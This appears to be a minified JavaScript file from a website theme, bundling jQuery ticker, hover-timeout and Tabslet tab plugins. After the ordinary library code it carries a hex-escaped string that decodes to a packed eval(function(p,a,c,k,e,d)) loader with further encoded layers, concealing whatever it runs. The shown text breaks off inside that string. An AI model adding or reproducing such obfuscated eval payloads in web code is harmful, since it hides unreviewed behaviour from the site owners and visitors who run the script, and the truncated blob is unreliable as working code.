o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _9rfYHW= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x55\x28\x35\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x59\x28\x63\x29\x7b\x35\x58\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x61\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x53\x2e\x37\x54\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x55\x28\x33\x36\x29\x29\x7d\x3b\x37\x56\x28\x63\x2d\x2d\x29\x7b\x35\x5a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x57\x28\x37\x58\x20\x37\x52\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x58\x20\x70\x7d\x28\x5c\x27\x6f\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5